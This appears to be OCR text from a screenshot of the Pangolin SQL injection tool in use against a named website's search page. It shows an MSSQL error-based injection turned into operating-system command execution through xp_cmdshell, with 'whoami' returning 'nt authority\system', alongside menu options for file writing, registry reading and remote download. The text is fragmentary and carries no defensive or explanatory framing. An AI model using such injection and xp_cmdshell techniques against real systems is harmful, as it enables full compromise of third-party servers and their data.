 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.sdcec.com/site/Search.aspx?op=2 GET
Type String DB MSSQL with Error KeyWord
Command
Command whoami
Type xp_cmdshell Echo result Restore SP_OA*** Restore xp_cmdshell Execute
nt authority\system
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Remote SQL mssqlqueryFrm
Execute command successful!
nt authority\system
Stopped! 65001